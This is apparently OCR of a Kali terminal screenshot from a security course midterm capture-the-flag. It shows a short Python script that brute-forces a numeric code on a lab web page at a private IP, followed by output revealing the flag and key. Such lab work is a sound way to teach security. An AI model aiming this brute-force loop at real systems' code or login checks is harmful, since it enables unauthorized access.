 kali@kali: ~/Desktop/ENPM685/MidTerm
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$ cat flag_brute.py
import requests

url = "http://192.168.81.129/flag4.php?code="
for i in range(9999):
    with requests.get(url + str(i)) as response:
        if "wrong code" not in response.text:
            print("Flag Found\n", response.text, "\nKey", i)
            break

┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$ python3 flag_brute.py
Flag Found
 flag4: I'm not scared of a little base64 encoding
Key 262

┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$